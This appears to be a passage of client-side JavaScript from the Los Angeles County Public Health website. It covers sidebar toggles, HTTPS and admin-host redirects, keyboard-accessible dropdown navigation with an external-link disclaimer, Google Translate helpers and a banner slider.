	document.gosearch.cx[1].checked = true

}


function sideAction(a){
	indAction=document.getElementById(a);
	indImg = a + 'Img';
	imgexist = document.images[indImg];
	
	if (indAction.style.display == "block"){
		indAction.style.display = "none"
		
		if (imgexist !== undefined)
		{
				
		document.images[indImg].src="/images/2008/arrow.gif";
		}
		
	}
	else{
		indAction.style.display = "block"	
			if (imgexist !== undefined)
		{
			
		document.images[indImg].src="/images/2008/arrow_down.gif";
		}
	
	}
}

function sideOnState(b){
	indState = document.getElementById(b);
	if (indState.style.textDecoration == "underline"){
		indState.style.textDecoration = "none";
	}
	else
		{
		indState.style.textDecoration = "underline";
		}

}

function sideActionKeyPress(a){
	keyCodeEnter = "13";
	if(event.keyCode == keyCodeEnter)
	{
		sideaction(a);
	}
}

function sideOnStateKeyPress(b){
	keyCodeEnter = "13";
	if(event.keyCode == keyCodeEnter)
	{
		sideOnState(b);
	}
}

 
function sslAdmin(){
	var relocate = "no"
	var indURL = document.URL	
	
	if (indURL.indexOf('https:') == -1){
		indURL = (indURL.replace(/http:/i, "https:"))
		relocate = "yes"
	}
	
	if (indURL.indexOf('130.') != -1){
		var ip = indURL.split('/');
		indURL = (indURL.replace(ip[2], "admin.publichealth.lacounty.gov"))
		relocate = "yes"
		
	
	
	}
	
	if (indURL.indexOf('admin.') == -1){
		indURL = (indURL.replace(/publichealth.lacounty/i, "admin.publichealth.lacounty"))
		indURL = (indURL.replace(/lapublichealth.org/i, "admin.publichealth.lacounty.gov"))
		indURL = (indURL.replace(/ph.lacounty.gov/i, "admin.publichealth.lacounty.gov"))
		relocate = "yes"	
	}
	
	if (indURL.indexOf('www.admin.') != -1){
		indURL = (indURL.replace(/www.admin./i, "admin."))
		relocate = "yes"	
	
	
	}
	if (relocate == "yes"){
		window.location = indURL;	
	}
	

}

function ACDmedia(){
	var now = new Date();
	var dateexpired = new Date('07/20/2013');
	if (dateexpired < now)     {
		hidestuff("mediafile");
	}
}

function SAPCmedia(){
	var now = new Date();
	var dateexpired = new Date('08/18/2013');
	if (dateexpired < now)     {
		hidestuff("mediafile");
	}
}


function hidestuff(boxid){
   document.getElementById(boxid).style.visibility="hidden";
}

/**Compliance with Web Accessibility - Keyboard Controls for Dropdown Forms**/

function initSelects() //not passed to children
{
	var theSelect = document.getElementsByTagName('select');
	for(var i = 0; i < theSelect.length; i++)
	{
		theSelect[i].changed = false;
		theSelect[i].onfocus = selectFocussed;
		theSelect[i].onchange = selectChanged;
		theSelect[i].onkeydown = selectKeyed;
		theSelect[i].onclick = selectClicked;
	}
	return true;
}

//handles all events other than keydown
function selectChanged(theElement)
{
	var theSelect;
	
	if (theElement && theElement.value)
	{
		theSelect = theElement;
	}
	else
	{
		theSelect = this;
	}
	
	if (!theSelect.changed)
	{
		return false;
	}
	
	/* Nhi added */
	
	if (theSelect.value.indexOf('http') >= 0)
	{
		if (theSelect.value.indexOf('.lacounty.gov') == -1){
			var disclaimer = 'http://publichealth.lacounty.gov/phcommon/public/disclaimer.cfm?link=';
			var res = disclaimer.concat(theSelect.value);
			window.location.href = res;		
		}
		else
		{
			window.location.href = theSelect.value;
		}
	}
	
	
	/*End of Nhi added */

		/*  Nhi commented out 

	var getLocation = document.createElement('a');
	getLocation.href = theSelect.value;
	
	checkHostname = getLocation.hostname;
	
	if(checkHostname == "www.ph.lacounty.gov" ||
	checkHostname == "ph.lacounty.gov" ||
	checkHostname == "admin.publichealth.lacounty.gov" ||
	checkHostname == "ehservices.publichealth.lacounty.gov" ||
	checkHostname == "www.publichealth.lacounty.gov" ||
	checkHostname == "publichealth.lacounty.gov")
	{
		window.location.href = theSelect.value;
	}
	else
	{
		var disclaimer = 'http://publichealth.lacounty.gov/phcommon/public/disclaimer.cfm?link=';
		var res = disclaimer.concat(theSelect.value);
		window.location.href = res;
	}
	
	End of Nhi commented
	*/

	return true;
}


function selectClicked()
{
	this.changed = true;
}


function selectFocussed()
{
   	this.initValue = this.value;	
	return true;
}

function selectKeyed(e)
{
	var theEvent;
	var keyCodeTab = "9";
	var keyCodeEnter = "13";
	var keyCodeEsc = "27";
	
	if (e)
	{
		theEvent = e;
	}
	else
	{
		theEvent = event;
	}

	if ((theEvent.keyCode == keyCodeEnter) && this.value != this.initValue)
	{
		this.changed = true;		
		keypress(this);
	}
	else if (theEvent.keyCode == keyCodeEsc)
	{
		this.value = this.initValue;
	}
	else
	{
		this.changed = false;
	}
	
	return true;
}

//handles keyboard control events
function keypress(theElement)
{
	var theSelect;
	
	if (theElement && theElement.value)
	{
		theSelect = theElement;
	}
	else
	{
		theSelect = this;
	}
	
	if (!theSelect.changed)
	{
		return false;
	}
	
	/* Nhi added */
	
	if (theSelect.value.indexOf('http') >= 0)
	{
		if (theSelect.value.indexOf('.lacounty.gov') == -1){
			var disclaimer = 'http://publichealth.lacounty.gov/phcommon/public/disclaimer.cfm?link=';
			var res = disclaimer.concat(theSelect.value);
			window.location.href = res;		
		}
		else
		{
			window.location.href = theSelect.value;
		}	
	}
	
	
	/*End of Nhi added */


		/*  Nhi commented out 

	var getLocation = document.createElement('a');
	getLocation.href = theSelect.value;
	
	checkHostname = getLocation.hostname;
	if(checkHostname == "www.ph.lacounty.gov" ||
	checkHostname == "ph.lacounty.gov" ||
	checkHostname == "admin.publichealth.lacounty.gov" ||
	checkHostname == "ehservices.publichealth.lacounty.gov" ||
	checkHostname == "www.publichealth.lacounty.gov" ||
	checkHostname == "publichealth.lacounty.gov")
	{
		window.location.href = theSelect.value;
	}
	else
	{
		var disclaimer = 'http://publichealth.lacounty.gov/phcommon/public/disclaimer.cfm?link=';
		var res = disclaimer.concat(theSelect.value);
		window.location.href = res;
	}
	
		End of Nhi commented*/

	
	return true;
}

/**END: Compliance with Web Accessibility - Keyboard Controls for Dropdown Forms**/


/** Google Translate scripts**/

function showTranslate(shID) {
    if (document.getElementById(shID)) {
        if (document.getElementById(shID).style.display = 'none') {
           
            document.getElementById(shID).style.display = 'block';
        }
    }
}
function hideTranslate(shID) {
    if (document.getElementById(shID)) {       
            document.getElementById(shID).style.display = 'none';   
    }
}

function showHideTranslate(shID) {
    if (document.getElementById(shID)) {
        if (document.getElementById(shID+'-show').style.display != 'none') {
            document.getElementById(shID+'-show').style.display = 'none';
            document.getElementById(shID).style.display = 'block';
        }
        else {
            document.getElementById(shID+'-show').style.display = 'inline';
            document.getElementById(shID).style.display = 'none';
        }
    }
}
 function googleTranslateElementInit() {
        new google.translate.TranslateElement(
            {pageLanguage: 'en'},
            'google_translate_element'
        );

      
   }

/**END: Google Translate scripts**/

/** Banner Slider **/
 jssor_1_slider_init = function() {
            
            var jssor_1_SlideshowTransitions = [
              {$Duration:1200,$Opacity:2}
            ];
            
            var jssor_1_options = {
              $AutoPlay: true,
              $SlideshowOptions: {
                $Class: $JssorSlideshowRunner$,
                $Transitions: jssor_1_SlideshowTransitions,
                $TransitionsOrder: 1
              },
              $ArrowNavigatorOptions: {
                $Class: $JssorArrowNavigator$
              },
              $BulletNavigatorOptions: {
                $Class: $JssorBulletNavigator$
              }
            };
            
            var jssor_1_slider = new $JssorSlider$("jssor_1", jssor_1_options);
            
            
        };
        
 /** End Banner Slider **/

